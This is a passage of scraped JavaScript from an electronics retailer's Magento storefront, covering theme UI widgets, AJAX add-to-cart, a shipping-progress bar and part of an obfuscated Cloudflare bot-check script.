        min: 0,
        max: 10000000,
        i: 1
    };
    let qtyMin= qtyD.min,
        qtyMax= qtyD.max,
        qtyIncrements= qtyD.i;
    function qtyValidate(_input){
        let data = _input.data('validate');
        qtyMin = qtyD.min;
        qtyMax = qtyD.max;
        qtyIncrements = qtyD.i;
        if (data?.['validate-item-quantity']) {
            qtyIncrements = data['validate-item-quantity']['qtyIncrements'] ?? qtyD.i;
            qtyMax = data['validate-item-quantity']['maxAllowed'] ?? qtyD.max;
        }
        qtyMin = _input.attr('min') ?? qtyD.min; 
    }
    /* input plus minus */
    $("body").on('click', ".qty-controls-wrap .qty-plus", function (event) {
        event.preventDefault();
        const _input = $(this).parent().find('input');
        if(_input.length){
            qtyValidate(_input);
            _input.val(parseInt(_input.val()) + qtyIncrements);
            _input.change();
            $(this).parent().find('button.update-cart-item').show();
        }
    });

    $("body").on('click', ".qty-controls-wrap .qty-minus", function (event) {
        event.preventDefault();
        const _input = $(this).parent().find('input'); 
        if(_input.length){
            qtyValidate(_input);
            let count = parseInt(_input.val()) - qtyIncrements;
            count = count < 0 ? qtyMin : count;
            _input.val(count).change();
            $(this).parent().find('button.update-cart-item').show();
        }
    });
       
    $("body").on('change', ".qty-controls-wrap input", function () {
        const $this = $(this);
        qtyValidate($this);
        let val = parseInt($this.val(), 10);
        val = Math.min(val, qtyMax);
        val = Math.max(val, qtyMin);
        if (isNaN(val)) {
            val = qtyMin;
        }
        $this.val(Math.round(val / qtyIncrements) * qtyIncrements);
        $this.trigger('keypress');
    });


    /* Filter toggle */
    const item = $('.block.filter, .filters-slideout-content').find('.filter-options, .filter-current');

    if (item.length) {
        $(document).on('click', '.filter-options-title, .filter-current-subtitle', function (e) {
            e.preventDefault();
            const speed = 300,
                thisParent = $(this).parent(),
                nextLevel = $(this).next('.filter-options-content, .ox-toggle-content');
            if (thisParent.hasClass('collapsible')) {
                if (thisParent.hasClass('open')) {
                    thisParent.removeClass('open');
                    nextLevel.slideUp(speed, function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                } else {
                    thisParent.addClass('open');
                    nextLevel.slideDown(speed, function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                }
            }
        })
    }

    $.fn.ox_toggles = function () {
        $(this).on('click', '.ox-toggle-title', function (e) {
            e.preventDefault();
            const $title = $(this),
                $parentToggle = $title.parent();
            if ($parentToggle.hasClass('collapsible')) {
                let isOpen = !$parentToggle.hasClass('open'); // Toggle open state
                $parentToggle.toggleClass('open', isOpen).attr('aria-expanded', isOpen); // Toggle open class and aria-expanded
                const $content = $title.next('.ox-toggle-content');
                $content.attr('aria-hidden', !isOpen).css('max-height', isOpen ? $content[0].scrollHeight : 0);
                setTimeout(function () {
                    $('body').trigger('oxToggleUpdated');
                }, 300);
            }
        });
    };    
    $('.ox-toggle').ox_toggles();

    /* Collapsible text */
    $('body').off('click.OXExpand').on('click.OXExpand', '.ox-expand .ox-expand__link', function (e) {
        e.preventDefault();
        const $this = $(this).closest('.ox-expand').eq(0);
        let max_height = $this.data('max-height') || 90,
            isMin = $this.hasClass('minimized');
        $this.attr('aria-expanded', !isMin)
        $this.toggleClass('minimized', !isMin)
        .children('.ox-expand__inner')
        .attr("aria-hidden", isMin)
        .css('max-height', (isMin ? '100%' : parseInt(max_height) + 'px'));
    });
    $(function () {
        $('.ox-expand').each(function () {
            const $this = $(this),
                $inner = $this.find('.ox-expand__inner');
            let max_height = $this.data('max-height') || 90;
            if (parseInt($inner.css('height')) < max_height) {
                let isMin = true;
                $this.attr('aria-expanded', !isMin)
                $this.toggleClass('minimized', !isMin)
                .children('.ox-expand__inner')
                .attr("aria-hidden", isMin)
                .css('max-height', (isMin ? '100%' : parseInt(max_height) + 'px'));
                $this.find('.ox-expand__link').hide();
            }
        });
    });
});

require(['jquery', 'matchMedia'], function ($) {
    $(function () {
        const _this = '.header__item-account-links',
            _class = 'store.links',
            mediaBreakpoint = '(min-width: 1025px)';
        if (_this.length) {
            mediaCheck({
                media: mediaBreakpoint,
                entry: function () {
                    const $this = $(_this),
                        $desktop_parent = $('[data-move-desktop="header.myaccount"]').eq(0),
                        position = $this.data('moveDesktopPosition') || 0;
                    if (!$desktop_parent.length || $this.parent().is($desktop_parent)) {
                        return;
                    }

                    const element = $this.detach();
                    if (0 < position) {
                        const prev = $desktop_parent.children().eq(position - 1);
                        if (prev.length) {
                            prev.after(element);
                        } else {
                            $desktop_parent.append(element);
                        }
                    } else {
                        $desktop_parent.append(element);
                    }
                },
                exit: function () {
                    const $this = $(_this),
                        $mobile_parent = $('[data-move-mobile="' + _class + '"]').eq(0);
                    if (!$this.length || !$mobile_parent.length || $this.parent().is($mobile_parent)) {
                        return;
                    }
                    $this.data('moveDesktopPosition', $this.parent().children().index($this));
                    const element = $this.detach();
                    $mobile_parent.append(element);
                }
            });
        }
    });
});

/* resize fullheight menu if its width bigger than the header area */
require(["jquery", "domReady!"], function ($) {
    "use strict";
    $(function () {
        const body = document.body;
            if (!body.matches('.menu-style-2,.menu-style-4,.menu-style-5')){
                return;
            }
        const headerContent = $('.page-header'),
            headerLeft = headerContent.find('.ox-megamenu-navigation');
        const calcMenuWidth = function () {
            if (headerLeft.length && window.innerWidth > 1024) {
                let count = 0,
                    padding = body.matches('.menu-style-5') ? 24 : 0;
                headerLeft.find("> li").each(function () {
                    count += $(this).outerWidth(true);
                });
                $('body').toggleClass('ox-mm-resize', (headerLeft.innerWidth() - padding) < count);
            }
        };
        calcMenuWidth();
        $(window).on('resize', function () {
            requestAnimationFrame(calcMenuWidth);
        });
    });
});

require(["jquery"], function ($) {
    "use strict";
    $(function () {
        function searchInputFocus() {
            $(".js-input-focus").each(function () {
                if ($(this).val().length) {                    
                    searchInputFocusTrigger(this);
                }
            });
        }
        searchInputFocus();
        $('body').on('modal_opened.OXmodal', function(){
            const $searchModal = $(".ox-slideout-top ");
            if($searchModal.length){
                if ($searchModal.hasClass('active')) {
                    searchInputFocus();
                }
            }
        });
        function searchInputFocusTrigger(element) {
           $(element).closest(".control").addClass('input-focused');
            $("html").addClass('ox-search-focused');
        }
        $(document).on('focus', '.js-input-focus',  function(){
            searchInputFocusTrigger(this);
        }).on('blur', '.js-input-focus', function () {
            if (!$(this).val().length) {
                $(this).closest(".control").removeClass('input-focused');
                $("html").removeClass('ox-search-focused');

            }
        })

    });
});

require(["jquery"], function ($) {
    "use strict";
    $(function () {
        //check device type
        //touch on IOS and Android
        const isAndroid = /(android)/i.test(navigator.userAgent);
        const isMobile = /(mobile)/i.test(navigator.userAgent);
        if (/(iPod|iPhone|iPad)/.test(navigator.userAgent) || isAndroid || isMobile){
            $('html').addClass('touch').removeClass('no-touch');
        } else {
            $('html').addClass('no-touch').removeClass('touch');
        }
    });
});

(() => {
    const toTop = document.getElementById("toTop");
    if (toTop !== null) {
        window.addEventListener('scroll', function () {
            if (window.scrollY > 100) {
                toTop.style.display = "block";
            } else {
                toTop.style.display = "none";
            }
        }, { passive: true });

        toTop.addEventListener("click", function () {
            window.scrollTo({
                top: 0,
                behavior: "smooth"
            });
            return false;
        });
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/dropdowns.js
body_size: 1302
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'matchMedia',
    "jquery/hoverintent"
], function ($, mediaCheck) {
    'use strict';

    function is_touch_device() {
        return 'ontouchstart' in window        // works on most browsers
            || navigator.maxTouchPoints;       // works on IE10/11 and Surface
    };
    /**
     * @param {Object} options
     */
    $.fn.OXdropdown = function (options) {
        var defaults = {
                parent: null,
                autoclose: true,
                hover: true,
                btnArrow: '.arrow',
                menu: '[data-target="dropdown"]',
                activeClass: 'active',
                mediaBreakpoint: '(min-width: 1025px)'
            },
            actionElem = $(this),
            self = this;

        options = $.extend(defaults, options);
        actionElem = $(this);

        /**
         * @param {HTMLElement} elem
         */
        this.animateOpenDropdown = function (elem) {
            if (elem.hasClass(options.activeClass + '-pre'))
                return;
            let self = this;
            elem
            .addClass(options.activeClass + '-pre')
            .parent()
            .find(options.menu)
            .stop(true, true).animate({
                opacity: 1,
                height: 'toggle'
            }, 100, function () {
                self.openDropdown(elem.removeClass(options.activeClass + '-pre'));
            });
        };

        /**
         * @param {HTMLElement} elem
         */
        this.animateCloseDropdown = function (elem) {
            if (elem.hasClass(options.activeClass + '-after'))
                return;
            let self = this;
            elem
            .addClass(options.activeClass + '-after')
            .parent()
            .find(options.menu)
            .stop(true, true)
            .animate({
                opacity: 0,
                height: 'toggle'
            }, 100, function () {

                self.closeDropdown(elem.removeClass(options.activeClass + '-after'));
            });
        };

        /**
         * @param {HTMLElement} elem
         */
        this.openDropdown = function (elem) {
            let self = this;
            elem
            .addClass(options.activeClass)
            .attr('aria-expanded', true)
            .parent()
            .addClass(options.activeClass);

            elem.parent()
            .find(options.menu)
            .attr({
                'aria-hidden': false,
                'style': ''
            });

            $(options.btnArrow, elem).text('-');
        };

        /**
         * @param {HTMLElement} elem
         */
        this.closeDropdown = function (elem) {
            let self = this;
            elem.removeClass(options.activeClass)
            .attr('aria-expanded', false)
            .parent()
            .removeClass(options.activeClass);

            elem.parent()
            .find(options.menu)
            .attr('aria-hidden', true);

            $(options.btnArrow, elem).text('+');
        };

        /**
         * Reset all dropdowns.
         *
         * @param {Object} param
         */
        let _self = this;
        this.reset = function (param) {
            var params = param || {},
                dropdowns = params.elems || actionElem;

            dropdowns.each(function (index, elem) {
                _self.closeDropdown($(elem));
            });
        };
        /* document Event bindings */
        if (options.autoclose === true) {
            $(document).on('click.hideDropdown', this.reset);
            $(document).on('keyup.hideDropdown', function (e) {
                var ESC_CODE = '27';

                if (e.keyCode == ESC_CODE) { //eslint-disable-line eqeqeq
                    _self.reset();
                }
            });
        }

        if (options.events) {
            $.each(options.events, function (index, event) {
                $(document).on(event.name, event.selector, event.action);
            });
        }

        return this.each(function () {
            var elem = $(this),
                parent = $(options.parent).length > 0 ? $(options.parent) : elem.parent(),
                menu = $(options.menu, parent) || $('.dropdown-menu', parent);

            mediaCheck({
                media: options.mediaBreakpoint,
                exit: function () {
                    setTimeout(function () {
                        menu.attr('style', '');
                    }, 200)
                }
            });
            // ARIA (adding aria attributes)
            if (menu.length) {
                elem.attr('aria-haspopup', true);
            }

            if (!elem.hasClass(options.activeClass)) {
                elem.attr('aria-expanded', false);
                menu.attr('aria-hidden', true);
            } else {
                elem.attr('aria-expanded', true);
                menu.attr('aria-hidden', false);
            }

            if (!elem.is('a, button')) {
                elem.attr('role', 'button');
                elem.attr('tabindex', 0);
            }

            if (elem.attr('data-trigger-keypress-button')) {
                elem.on('keypress', function (e) {
                    var keyCode = e.keyCode || e.which,
                        ENTER_CODE = 13;

                    if (keyCode === ENTER_CODE) {
                        e.preventDefault();
                        elem.trigger('click.toggleDropdown');
                    }
                });
            }

            if (options.hover) {
                elem.parent().hoverIntent({
                    over: function () {
                        if (!window.matchMedia(options.mediaBreakpoint).matches)
                            return false;
                        self.animateOpenDropdown(elem);

                    },
                    out: function () {
                        if (!window.matchMedia(options.mediaBreakpoint).matches)
                            return false;
                        self.animateCloseDropdown(elem);
                    },
                    timeout: 0,
                    interval: 10
                });
            }

            elem.off('click.toggleDropdown').on('click.toggleDropdown', function () {
                if (!window.matchMedia(options.mediaBreakpoint).matches && !$(this).hasClass('field-tooltip-action'))
                    return false;
                var el = actionElem;

                if (options.autoclose === true) {
                    actionElem = $();
                    $(document).trigger('click.hideDropdown');
                    actionElem = el;
                }

                self[el.hasClass(options.activeClass) ? 'animateCloseDropdown' : 'animateOpenDropdown'](elem);

                return false;
            });
        });
    };

    return function (data, el) {
        $(el).OXdropdown(data);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/js/mixins/catalog-add-to-cart.js
body_size: 933
content:
define([
    'jquery',
    'Magento_Catalog/js/product/view/product-ids-resolver'
], function ($, idsResolver) {
    return function (catalogAddToCart) {
        $.widget('mage.catalogAddToCart', catalogAddToCart, {
            options: {
                bindSubmit: true,
                selectorNewElements: "[data-role=tocart-form], .form.map.checkout"
            },
            _create: function () {
                this._super();
                if (!window.OXNAjaxCatalog) {
                    var __select = this.options.selectorNewElements;
                    $('body').off('contentUpdated.catalogAddToCart').on('contentUpdated.catalogAddToCart', function () {
                        $(__select).catalogAddToCart();
                    });
                }
            },
            _bindSubmit: function () {
                var self = this;

                if (this.element.data('catalog-addtocart-initialized')) {
                    return;
                }

                this.element.data('catalog-addtocart-initialized', 1);
                this.element.off('submit').on('submit', function (e) {
                    e.preventDefault();
                    self.submitForm($(this));
                });
            },

            disableAddToCartButton: function (form) {
                this.element.addClass('ox-add-to-cart-loading');
                this._super(form);
            },
            enableAddToCartButton: function (form) {
                this.element.removeClass('ox-add-to-cart-loading');
                this._super(form);
            },
            /**
             * @param {jQuery} form
             */
            ajaxSubmit: function (form) {
                var self = this,
                    productIds = idsResolver(form),
                    productInfo = self.options.productInfoResolver(form),
                    formData;

                $(self.options.minicartSelector).trigger('contentLoading');
                self.disableAddToCartButton(form);
                formData = new FormData(form[0]);

                window.ajaxCartTransport = false;
                $.ajax({
                    url: form.attr('action'),
                    data: formData,
                    type: 'post',
                    dataType: 'json',
                    cache: false,
                    contentType: false,
                    processData: false,

                    /** @inheritdoc */
                    beforeSend: function () {
                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.processStart);
                        }
                    },

                    /** @inheritdoc */
                    success: function (res) {
                        var eventData, parameters;

                        $(document).trigger('ajax:addToCart', {
                            'sku': form.data().productSku,
                            'productIds': productIds,
                            'productInfo': productInfo,
                            'form': form,
                            'response': res
                        });

                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.processStop);
                        }

                        if (res.backUrl) {
                            eventData = {
                                'form': form,
                                'redirectParameters': []
                            };
                            // trigger global event, so other modules will be able add parameters to redirect url
                            $('body').trigger('catalogCategoryAddToCartRedirect', eventData);

                            if (eventData.redirectParameters.length > 0 &&
                                window.location.href.split(/[?#]/)[0] === res.backUrl
                            ) {
                                parameters = res.backUrl.split('#');
                                parameters.push(eventData.redirectParameters.join('&'));
                                res.backUrl = parameters.join('#');
                            }

                            self._redirect(res.backUrl);

                            return;
                        }

                        if (res.messages) {
                            $(self.options.messagesSelector).html(res.messages);
                        }

                        if (res.minicart) {
                            $(self.options.minicartSelector).replaceWith(res.minicart);
                            $(self.options.minicartSelector).trigger('contentUpdated');
                        }

                        if (res.product && res.product.statusText) {
                            $(self.options.productStatusSelector)
                            .removeClass('available')
                            .addClass('unavailable')
                            .find('span')
                            .html(res.product.statusText);
                        }
                        self.enableAddToCartButton(form);

                        window.ajaxCartTransport = !window.OXAjaxNShowMCart;
                    },

                    /** @inheritdoc */
                    error: function (res) {
                        $(document).trigger('ajax:addToCart:error', {
                            'sku': form.data().productSku,
                            'productIds': productIds,
                            'productInfo': productInfo,
                            'form': form,
                            'response': res
                        });
                        self.enableAddToCartButton(form);
                    },

                    /** @inheritdoc */
                    complete: function (res) {
                        if (res.state() === 'rejected') {
                            location.reload();
                        }
                    }
                });
            }
        });

        return $.mage.catalogAddToCart;
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Magento_Checkout/js/view/ox-shipping-bar.js
body_size: 334
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'Magento_Catalog/js/price-utils',
], function (ko, Component, customerData, priceUtils) {
    'use strict';

    return Component.extend({
        displaySubtotal: ko.observable(true),
        cssClass: ko.observable(''),
        freeShippingRemaining: ko.observable(''),
        isSuccess: ko.observable(false),
        defaults: {
            template: 'Magento_Checkout/ox-shipping-bar/content'
        },

        initialize: function () {
            this._super();
            this.cart = customerData.get('cart');
            this.calculateRemaining();
            this.cart.subscribe(this.calculateRemaining.bind(this));
        },
        
        calculateRemaining: function () {
            var subtotalAmount = this.cart().subtotalAmount;
            var remaining = Math.max(0, this.freeShippingPrice - Math.min(this.freeShippingPrice, subtotalAmount));
            this.freeShippingRemaining(remaining);
        },

        getPercentage: function () {
            var subtotalAmount = Math.min(this.freeShippingPrice, this.cart().subtotalAmount);
            return (subtotalAmount * 100) / this.freeShippingPrice;
        },

        getShowWhenEmpty: function () {
            if(this.hideWhenEmpty){
                return this.cart().summary_count > 0;
            }
            return true;
        },

        getContent: function () {
            var output = this.getOptionsText();
            output = output.replace('{{free_shipping_price}}', this.getFormattedPrice(this.freeShippingPrice));
            output = output.replace('{{free_shipping_remaining_price}}', this.getFormattedPrice(this.freeShippingRemaining()));
            return output;
        },

        getOptionsText: function () {

            if (this.freeShippingRemaining() <= 0) {
                this.isSuccess(true);
                this.cssClass('success');
                return this.freeShippingTextSuccess;
            } else if (this.freeShippingRemaining() < this.freeShippingPrice) {
                this.cssClass('progress');
                return this.freeShippingTextProgress;
            } else{
                this.cssClass('');
                return this.freeShippingText;
            }
        },

        getFormattedPrice: function (value) {
            if (value === undefined || value === null) {
                return '';
            }
            var price = (Math.round(value * 100) / 100).toFixed(2);
            return "<span class=\"price\">" + priceUtils.formatPrice(price, this.priceFormat) + "</span>";
        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://electropeak.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4562
content:
window._cf_chl_opt={xkKZ4:'g'};~function(M1,x,m,S,s,B,l,e){M1=D,function(b,d,MB,M0,C,g){for(MB={b:176,d:228,C:209,g:223,k:153,j:233,z:221,H:218,Y:249,E:147,i:229},M0=D,C=b();!![];)try{if(g=-parseInt(M0(MB.b))/1*(parseInt(M0(MB.d))/2)+parseInt(M0(MB.C))/3*(parseInt(M0(MB.g))/4)+parseInt(M0(MB.k))/5*(parseInt(M0(MB.j))/6)+parseInt(M0(MB.z))/7+-parseInt(M0(MB.H))/8+-parseInt(M0(MB.Y))/9*(-parseInt(M0(MB.E))/10)+-parseInt(M0(MB.i))/11,d===g)break;else C.push(C.shift())}catch(k){C.push(C.shift())}}(M,302275),x=this||self,m=x[M1(239)],S={},S[M1(242)]='o',S[M1(161)]='s',S[M1(206)]='u',S[M1(186)]='z',S[M1(193)]='n',S[M1(172)]='I',S[M1(162)]='b',s=S,x[M1(222)]=function(C,g,j,z,MH,Mz,Mt,MC,Y,E,i,J,R,y){if(MH={b:146,d:163,C:138,g:146,k:163,j:254,z:237,H:196,Y:254,E:170,i:171,J:238,R:257,c:208},Mz={b:194,d:238,C:204},Mt={b:179,d:178,C:166,g:220},MC=M1,g===null||void 0===g)return z;for(Y=V(g),C[MC(MH.b)][MC(MH.d)]&&(Y=Y[MC(MH.C)](C[MC(MH.g)][MC(MH.k)](g))),Y=C[MC(MH.j)][MC(MH.z)]&&C[MC(MH.H)]?C[MC(MH.Y)][MC(MH.z)](new C[(MC(MH.H))](Y)):function(W,MF,G){for(MF=MC,W[MF(Mz.b)](),G=0;G<W[MF(Mz.d)];W[G]===W[G+1]?W[MF(Mz.C)](G+1,1):G+=1);return W}(Y),E='nAsAaAb'.split('A'),E=E[MC(MH.E)][MC(MH.i)](E),i=0;i<Y[MC(MH.J)];J=Y[i],R=N(C,g,J),E(R)?(y='s'===R&&!C[MC(MH.R)](g[J]),MC(MH.c)===j+J?H(j+J,R):y||H(j+J,g[J])):H(j+J,R),i++);return z;function H(W,G,Md){Md=D,Object[Md(Mt.b)][Md(Mt.d)][Md(Mt.C)](z,G)||(z[G]=[]),z[G][Md(Mt.g)](W)}},B=M1(157)[M1(202)](';'),l=B[M1(170)][M1(171)](B),x[M1(189)]=function(C,g,ME,Mx,k,j,z,H){for(ME={b:143,d:238,C:238,g:145,k:220,j:155},Mx=M1,k=Object[Mx(ME.b)](g),j=0;j<k[Mx(ME.d)];j++)if(z=k[j],'f'===z&&(z='N'),C[z]){for(H=0;H<g[k[j]][Mx(ME.C)];-1===C[z][Mx(ME.g)](g[k[j]][H])&&(l(g[k[j]][H])||C[z][Mx(ME.k)]('o.'+g[k[j]][H])),H++);}else C[z]=g[k[j]][Mx(ME.j)](function(Y){return'o.'+Y})},e=function(MX,MG,MW,Mc,MJ,Ma,d,C,g){return MX={b:139,d:188},MG={b:182,d:182,C:220,g:182,k:182,j:169,z:182,H:255,Y:220,E:255},MW={b:238},Mc={b:238,d:255,C:179,g:178,k:166,j:166,z:178,H:166,Y:141,E:220,i:220,J:220,R:220,c:182,y:182,W:179,G:141,X:141,n:220,U:141,P:169},MJ={b:190,d:255},Ma=M1,d=String[Ma(MX.b)],C={'h':function(k){return null==k?'':C.g(k,6,function(j,MK){return MK=D,MK(MJ.b)[MK(MJ.d)](j)})},'g':function(j,z,H,Mh,Y,E,i,J,R,y,W,G,X,U,P,Z,O,L){if(Mh=Ma,j==null)return'';for(E={},i={},J='',R=2,y=3,W=2,G=[],X=0,U=0,P=0;P<j[Mh(Mc.b)];P+=1)if(Z=j[Mh(Mc.d)](P),Object[Mh(Mc.C)][Mh(Mc.g)][Mh(Mc.k)](E,Z)||(E[Z]=y++,i[Z]=!0),O=J+Z,Object[Mh(Mc.C)][Mh(Mc.g)][Mh(Mc.j)](E,O))J=O;else{if(Object[Mh(Mc.C)][Mh(Mc.z)][Mh(Mc.H)](i,J)){if(256>J[Mh(Mc.Y)](0)){for(Y=0;Y<W;X<<=1,z-1==U?(U=0,G[Mh(Mc.E)](H(X)),X=0):U++,Y++);for(L=J[Mh(Mc.Y)](0),Y=0;8>Y;X=X<<1.96|L&1.41,z-1==U?(U=0,G[Mh(Mc.i)](H(X)),X=0):U++,L>>=1,Y++);}else{for(L=1,Y=0;Y<W;X=X<<1.59|L,U==z-1?(U=0,G[Mh(Mc.J)](H(X)),X=0):U++,L=0,Y++);for(L=J[Mh(Mc.Y)](0),Y=0;16>Y;X=1&L|X<<1.51,z-1==U?(U=0,G[Mh(Mc.R)](H(X)),X=0):U++,L>>=1,Y++);}R--,0==R&&(R=Math[Mh(Mc.c)](2,W),W++),delete i[J]}else for(L=E[J],Y=0;Y<W;X=L&1|X<<1,z-1==U?(U=0,G[Mh(Mc.J)](H(X)),X=0):U++,L>>=1,Y++);J=(R--,R==0&&(R=Math[Mh(Mc.y)](2,W),W++),E[O]=y++,String(Z))}if(''!==J){if(Object[Mh(Mc.W)][Mh(Mc.g)][Mh(Mc.j)](i,J)){if(256>J[Mh(Mc.G)](0)){for(Y=0;Y<W;X<<=1,z-1==U?(U=0,G[Mh(Mc.E)](H(X)),X=0):U++,Y++);for(L=J[Mh(Mc.X)](0),Y=0;8>Y;X=L&1|X<<1,U==z-1?(U=0,G[Mh(Mc.n)](H(X)),X=0):U++,L>>=1,Y++);}else{for(L=1,Y=0;Y<W;X=L|X<<1,z-1==U?(U=0,G[Mh(Mc.n)](H(X)),X=0):U++,L=0,Y++);for(L=J[Mh(Mc.U)](0),Y=0;16>Y;X=1&L|X<<1.72,z-1==U?(U=0,G[Mh(Mc.n)](H(X)),X=0):U++,L>>=1,Y++);}R--,R==0&&(R=Math[Mh(Mc.y)](2,W),W++),delete i[J]}else for(L=E[J],Y=0;Y<W;X=L&1|X<<1,U==z-1?(U=0,G[Mh(Mc.i)](H(X)),X=0):U++,L>>=1,Y++);R--,0==R&&W++}for(L=2,Y=0;Y<W;X=L&1.88|X<<1,U==z-1?(U=0,G[Mh(Mc.n)](H(X)),X=0):U++,L>>=1,Y++);for(;;)if(X<<=1,U==z-1){G[Mh(Mc.n)](H(X));break}else U++;return G[Mh(Mc.P)]('')},'j':function(k,My,MA){return My={b:141},MA=Ma,null==k?'':''==k?null:C.i(k[MA(MW.b)],32768,function(j,MQ){return MQ=MA,k[MQ(My.b)](j)})},'i':function(j,z,H,MS,Y,E,i,J,R,y,W,G,X,U,P,Z,L,O){for(MS=Ma,Y=[],E=4,i=4,J=3,R=[],G=H(0),X=z,U=1,y=0;3>y;Y[y]=y,y+=1);for(P=0,Z=Math[MS(MG.b)](2,2),W=1;W!=Z;O=G&X,X>>=1,0==X&&(X=z,G=H(U++)),P|=W*(0<O?1:0),W<<=1);switch(P){case 0:for(P=0,Z=Math[MS(MG.b)](2,8),W=1;W!=Z;O=G&X,X>>=1,X==0&&(X=z,G=H(U++)),P|=W*(0<O?1:0),W<<=1);L=d(P);break;case 1:for(P=0,Z=Math[MS(MG.d)](2,16),W=1;Z!=W;O=G&X,X>>=1,0==X&&(X=z,G=H(U++)),P|=W*(0<O?1:0),W<<=1);L=d(P);break;case 2:return''}for(y=Y[3]=L,R[MS(MG.C)](L);;){if(U>j)return'';for(P=0,Z=Math[MS(MG.g)](2,J),W=1;W!=Z;O=X&G,X>>=1,0==X&&(X=z,G=H(U++)),P|=(0<O?1:0)*W,W<<=1);switch(L=P){case 0:for(P=0,Z=Math[MS(MG.k)](2,8),W=1;W!=Z;O=G&X,X>>=1,0==X&&(X=z,G=H(U++)),P|=(0<O?1:0)*W,W<<=1);Y[i++]=d(P),L=i-1,E--;break;case 1:for(P=0,Z=Math[MS(MG.k)](2,16),W=1;W!=Z;O=G&X,X>>=1,X==0&&(X=z,G=H(U++)),P|=(0<O?1:0)*W,W<<=1);Y[i++]=d(P),L=i-1,E--;break;case 2:return R[MS(MG.j)]('')}if(0==E&&(E=Math[MS(MG.z)](2,J),J++),Y[L])L=Y[L];else if(i===L)L=y+y[MS(MG.H)](0);else return null;R[MS(MG.Y)](L),Y[i++]=y+L[MS(MG.E)](0),E--,y=L,E==0&&(E=Math[MS(MG.d)](2,J),J++)}}},g={},g[Ma(MX.d)]=C.h,g}(),o();function a(b,Mw,M2){return Mw={b:164},M2=M1,Math[M2(Mw.b)]()<b}function o(MZ,Mf,MU,Ms,b,d,C,g,k){if(MZ={b:244,d:200,C:140,g:199,k:215,j:215,z:234,H:213},Mf={b:140,d:199,C:213},MU={b:251},Ms=M1,b=x[Ms(MZ.b)],!b)return;if(!h())return;(d=![],C=b[Ms(MZ.d)]===!![],g=function(Mv,j){if(Mv=Ms,!d){if(d=!![],!h())return;j=I(),A(j.r,function(z){T(b,z)}),j.e&&Q(Mv(MU.b),j.e)}},m[Ms(MZ.C)]!==Ms(MZ.g))?g():x[Ms(MZ.k)]?m[Ms(MZ.j)](Ms(MZ.z),g):(k=m[Ms(MZ.H)]||function(){},m[Ms(MZ.H)]=function(MN){MN=Ms,k(),m[MN(Mf.b)]!==MN(Mf.d)&&(m[MN(Mf.C)]=k,g())})}function I(Mi,Mm,C,g,k,j,z){Mm=(Mi={b:217,d:226,C:245,g:253,k:230,j:149,z:160,H:246,Y:214,E:207,i:198,J:156},M1);try{return C=m[Mm(Mi.b)](Mm(Mi.d)),C[Mm(Mi.C)]=Mm(Mi.g),C[Mm(Mi.k)]='-1',m[Mm(Mi.j)][Mm(Mi.z)](C),g=C[Mm(Mi.H)],k={},k=cJDYB1(g,g,'',k),k=cJDYB1(g,g[Mm(Mi.Y)]||g[Mm(Mi.E)],'n.',k),k=cJDYB1(g,C[Mm(Mi.i)],'d.',k),m[Mm(Mi.j)][Mm(Mi.J)](C),j={},j.r=k,j.e=null,j}catch(H){return z={},z.r={},z.e=H,z}}function h(Ml,M4,b,d,C){return Ml={b:191,d:154},M4=M1,b=3600,d=K(),C=Math[M4(Ml.b)](Date[M4(Ml.d)]()/1e3),C-d>b?![]:!![]}function T(C,g,MO,MV,k,j,z){if(MO={b:184,d:200,C:205,g:177,k:235,j:211,z:236,H:225,Y:177,E:137,i:175},MV=M1,k=MV(MO.b),!C[MV(MO.d)])return;g===MV(MO.C)?(j={},j[MV(MO.g)]=k,j[MV(MO.k)]=C.r,j[MV(MO.j)]=MV(MO.C),x[MV(MO.z)][MV(MO.H)](j,'*')):(z={},z[MV(MO.Y)]=k,z[MV(MO.k)]=C.r,z[MV(MO.j)]=MV(MO.E),z[MV(MO.i)]=g,x[MV(MO.z)][MV(MO.H)](z,'*'))}function K(Mq,M3,b){return Mq={b:244,d:191},M3=M1,b=x[M3(Mq.b)],Math[M3(Mq.d)](+atob(b.t))}function Q(g,k,Mu,M9,j,z,H,Y,E,i,J,R){if(Mu={b:241,d:137,C:244,g:232,k:240,j:247,z:250,H:142,Y:150,E:183,i:187,J:227,R:185,c:181,y:248,W:192,G:240,X:180,n:210,U:201,P:151,f:240,Z:144,O:212,L:216,Mp:177,Mg:231,Mk:168,Mj:188},M9=M1,!a(.01))return![];z=(j={},j[M9(Mu.b)]=g,j[M9(Mu.d)]=k,j);try{H=x[M9(Mu.C)],Y=M9(Mu.g)+x[M9(Mu.k)][M9(Mu.j)]+M9(Mu.z)+H.r+M9(Mu.H),E=new x[(M9(Mu.Y))](),E[M9(Mu.E)](M9(Mu.i),Y),E[M9(Mu.J)]=2500,E[M9(Mu.R)]=function(){},i={},i[M9(Mu.c)]=x[M9(Mu.k)][M9(Mu.y)],i[M9(Mu.W)]=x[M9(Mu.G)][M9(Mu.X)],i[M9(Mu.n)]=x[M9(Mu.k)][M9(Mu.U)],i[M9(Mu.P)]=x[M9(Mu.f)][M9(Mu.Z)],J=i,R={},R[M9(Mu.O)]=z,R[M9(Mu.L)]=J,R[M9(Mu.Mp)]=M9(Mu.Mg),E[M9(Mu.Mk)](e[M9(Mu.Mj)](R))}catch(c){}}function D(b,d,C){return C=M(),D=function(F,x,m){return F=F-136,m=C[F],m},D(b,d)}function v(d,C,Mp,MM){return Mp={b:243,d:243,C:179,g:173,k:166,j:145,z:203},MM=M1,C instanceof d[MM(Mp.b)]&&0<d[MM(Mp.d)][MM(Mp.C)][MM(Mp.g)][MM(Mp.k)](C)[MM(Mp.j)](MM(Mp.z))}function 